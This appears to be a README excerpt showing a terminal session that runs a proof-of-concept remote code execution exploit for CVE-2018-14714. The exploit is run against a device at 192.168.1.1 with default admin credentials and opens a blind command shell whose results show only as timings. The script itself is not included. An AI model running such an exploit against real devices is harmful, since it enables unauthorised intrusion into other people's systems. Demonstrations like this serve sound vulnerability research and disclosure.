 (bttea㉿Linux)-[~/pwn/CVE-2018-14714-RCE_exploit]
$ python3 CVE-2018-14714-RCE_PoC.py http://192.168.1.1 admin admin shell
shell> ls
Command running time : 0.4344916343688965
shell> uname -a
Command running time : 0.028255224227905273
shell> sleep 3
Command running time : 3.1372323036193848
shell> sleep 5
Command running time : 5.045935869216919
shell> quit
Bye!
(bttea㉿Linux)-[~/pwn/CVE-2018-14714-RCE_exploit]
$